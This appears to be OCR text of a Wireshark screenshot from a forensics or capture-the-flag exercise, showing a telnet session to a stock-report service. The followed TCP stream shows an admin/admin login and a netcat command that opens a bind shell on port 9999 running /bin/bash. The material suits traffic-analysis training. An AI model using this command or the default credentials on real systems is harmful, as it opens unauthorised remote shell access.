 MarketDump.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1055
No. Time Source Source Port Destination Destination Port Protocol Length Info
26… 387.11… 10.0.2.15 58326 10.0.2.3 23 TCP 74 58326 → 23 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=2931247
26… 387.11… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=1 Ack=1 Win=29200 Len=0
26… 387.11… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=1 Ack=7 Win=29200 Len=0
26… 389.85… 10.0.2.15 58326 10.0.2.3 23 TELNET 60 Telnet Data ...
26… 389.85… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=7 Ack=13 Win=29200 Len=0
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TELNET 60 Telnet Data ...
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=13 Ack=28 Win=29200 Len=0
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=13 Ack=29 Win=29200 Len=0
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=13 Ack=64 Win=29200 Len=0
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=13 Ack=65 Win=29200 Len=0
26… 391.03… 10.0.2.15 58326 10.0.2.3 23 TCP 54 58326 → 23 [ACK] Seq=13 Ack=105 Win=29200 Len=0
26… 391.03… 10.0.2.15 583
26… 391.03… 10.0.2.15 583
26… 391.03… 10.0.2.15 583
26… 391.03… 10.0.2.15 583
26… 398.29… 10.0.2.15 583
28… 1270.0… 10.0.2.15 583 Len=0
26… 387.11… 10.0.2.3 =0 MSS=1460
26… 387.11… 10.0.2.3
26… 389.85… 10.0.2.3
26… 389.85… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 391.03… 10.0.2.3
26… 398.29… 10.0.2.3
28… 1270.0… 10.0.2.3 Len=0
28… 1270.0… 10.0.2.3
Wireshark · Follow TCP Stream (tcp.stream eq 1055) · MarketDump.pcapng
USER: admin
PASS: admin
Welcome, admin
Here is you're daily stock report!
PRODUCT PRICE STOCK
SHIRTS 20$ 50
JEANS 40$ 99
WALLETS 15$ 19
SOCKS 10$ 100
Type exit to exit the program: nc.traditional -lvp 9999 -e /bin/bash
3 client pkts, 11 server pkts, 5 turns.
Entire conversation (235 bytes) Show data as ASCII Stream 1055
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Frame 2607: 60 bytes on wire (
Ethernet II, Src: PcsCompu_c5:
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.3
Transmission Control Protocol, Src Port: 58326, Dst Port: 23, Seq: 1, Ack: 7, Len: 6
Telnet
0000 52 54 00 12 35 03 08 00 27 c5 0d 1c 08 00 45 00 RT··5··· '·····E·
0010 00 2e ae 3c 40 00 40 06 74 7c 0a 00 02 0f 0a 00 ·.·<@·@· t|······
0020 02 03 e3 d6 00 17 6c 03 ac 04 05 66 d0 08 50 18 ······l· ···f··P·
0030 72 10 18 32 00 00 61 64 6d 69 6e 0a r··2··ad min·
Frame (frame), 60 bytes Packets: 2868 · Displayed: 34 (1.2%) Profile: Default